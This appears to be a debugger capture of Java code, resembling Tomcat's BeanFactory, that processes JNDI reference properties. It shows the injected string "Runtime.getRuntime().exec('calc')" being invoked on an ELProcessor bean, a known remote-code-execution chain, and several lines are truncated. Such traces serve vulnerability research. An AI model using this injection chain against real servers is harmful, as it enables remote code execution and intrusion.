 while (e.hasMoreElements()) {
ra = (RefAddr) e.nextElement();   e: Vector$1@1228
String propName = ra.getType();   propName: "x"
if (!propName.equals("factory") && !propName.equals("scope") && !propName.equals("auth") && !propName.equals
String value = (String) ra.getContent();   value: "Runtime.getRuntime().exec('calc')"   ra: StringRefAdd
Object[] valueArray = new Object[1];   valueArray: Object[1]@1238
Method method = (Method) forced.get(propName);   method: Method@1227   propName: "x"   forced:  size =
if (method != null) {
valueArray[0] = value;   value: "Runtime.getRuntime().exec('calc')"
try {
method.invoke(bean, valueArray);   method: Method@1227   bean: ELProcessor@1201   valueArray: